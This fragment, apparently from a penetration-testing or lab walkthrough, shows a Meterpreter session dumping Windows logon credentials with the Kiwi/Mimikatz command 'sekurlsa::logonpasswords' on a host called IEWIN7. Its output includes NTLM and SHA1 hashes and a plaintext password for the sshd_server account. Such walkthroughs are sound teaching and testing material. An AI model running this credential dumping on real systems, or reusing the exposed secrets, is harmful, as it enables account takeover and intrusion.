 meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 64458 (00000000:0000fbca)
Session : Service from 0
User Name : sshd_server
Domain : IEWIN7
Logon Server : IEWIN7
Logon Time : 3/27/2021 3:32:57 PM
SID : S-1-5-21-3583694148-1414552638-2922671848-1002
msv :
[00010000] CredentialKeys
* NTLM : 8d0a16cfc061c3359db455d00ec27035
* SHA1 : 94bd2df8ae5cadbbb5757c3be01dd40c27f9362f
[00000003] Primary
* Username : sshd_server
* Domain : IEWIN7
* NTLM : 8d0a16cfc061c3359db455d00ec27035
* SHA1 : 94bd2df8ae5cadbbb5757c3be01dd40c27f9362f
tspkg :
wdigest :
* Username : sshd_server
* Domain : IEWIN7
* Password : D@rj33l1ng
kerberos :
* Username : sshd_server
* Domain : IEWIN7